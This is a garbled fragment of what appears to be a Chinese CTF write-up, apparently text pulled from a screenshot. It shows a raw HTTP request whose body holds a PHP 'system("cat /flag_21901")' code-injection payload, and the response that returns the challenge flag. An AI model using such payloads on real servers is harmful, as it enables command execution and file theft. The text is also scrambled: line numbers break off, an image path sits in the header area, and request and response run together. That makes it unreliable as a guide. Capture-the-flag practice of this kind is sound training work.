 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Length: 38
1
2 <?php system("cat /flag_21901");?>
3
4
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{a53ae7249b305cee3a392854}
14
15 <hr>
16 i don't have shell, how to get flag? <br>
17 <a href="phpinfo.php">
phpinfo
</a>
1
在看一下, 拿到的flag_21901文件夹
拿到flag